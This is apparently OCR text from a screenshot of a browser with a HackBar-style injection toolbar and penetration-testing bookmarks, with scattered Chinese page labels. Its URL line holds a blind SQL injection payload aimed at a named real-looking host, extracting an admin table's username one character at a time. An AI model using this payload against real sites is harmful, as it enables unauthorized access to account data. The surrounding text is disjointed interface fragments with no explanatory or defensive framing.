 加入我们 会员注册
aobo.tcl.com/leftabout.asp?id=37 and (select top 1  asc(mid(username,6,1)) from admin)>114
访问最多 常用网址 A List of Interesting ... 白帽子信息_猪猪侠 | ... 服务器配置 awvs 工具开发 渗透测试
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
加入我们